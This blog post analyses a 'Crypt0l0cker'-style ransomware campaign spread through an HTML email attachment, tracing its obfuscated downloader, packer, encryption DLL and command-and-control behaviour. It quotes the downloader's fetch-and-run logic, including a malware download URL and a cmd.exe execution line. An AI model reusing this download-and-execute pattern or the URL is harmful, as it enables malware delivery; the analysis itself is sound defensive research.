Marco Ramilli's Blog: Crypt0l0cker Revival !  A couple of days ago a colleague of mine gave me a "brand new" malicious content delivered by a single HTML page.  The page was sent to an email box as part of a biggest attack. I found that vector particularly fun and so I'd like to share some of the steps who took me through a personal investigation path made not for professional usage but just for fun.  At first sight the HTML page looks like the following image.  The downloader is still obfuscated by a high number of simple returning array-strings variables.  It took almost 45 minutes to decode the entire second stage downloader. The resulting downloader is shown in the following image.  A first check on fileSystem API and on the Element Type is super interesting (at least to me).  We are analyzing an attack based on a specific file system, Windows native.  The deobfuscated downloader grabs a file from "http://mit.fileserver4390.org/file/nost.bgt" and saves it to a temporary directory. By using ActiveXObject (Windows native) it saves the file and it runs it through command line c["run"]("cmd.exe /c " + f + g, "0"); where f takes the temporary folder f = b["GetSpecialFolder"]("2"); and g takes the temporary name g = b["GetTempName"]();.  This is the end of the second stage downloader.  The downloaded file is a PE Executable packed as well.  Fortunately the used packer is the PiMP Stub by Nullsoft: a quite famous installer used by several software house. The PiMP installer takes .dlls and runs them as the resulting software.  The used resources are compressed in its own body by a well known algorithm: .7zip. Kation.DLL is the only DLL included in the dropped file and so it is the run DLL by PiMP installer.  Kation wraps out ADVAPI32.DLL and KERNEL32.DLL as you might see from Figure9. ADVAPI32 is a core Microsoft library which includes the Microsoft encryption libraries such as: EncryptFileA, EncryptFileW and so on and so forth.  It's not hard to guess a new Ransomware infection from that API calls.  From a static analysis prospective it becomes clear that some of the used strings are dynamically allocated.  For example in sub_10001170 (frame 0XBC) several UFT-16 strings within decryption loop are involved showing out the control flow passing to Etymology.Vs (Figure11).  The real behavior is hidden into the Etymology.Vs encrypted file included in the PiMP solution as well. Running the infected sample it disclosures its real behavior: shown in Figure12. The process to contact the Command and Control in order to exchange key and to notify the attacker could be very time consuming, in some of my runs it took until 2 hours depending on the available Command and Control at the time being. It would be very nice to have extra time to reverse the DNGA but unfortunately my weekend time is ending up.  Development language is French, and many piece of code reminds me the "gaming world". The main Command and Control domain is registered in Moscow (RU) and the registrant is "privacy protected".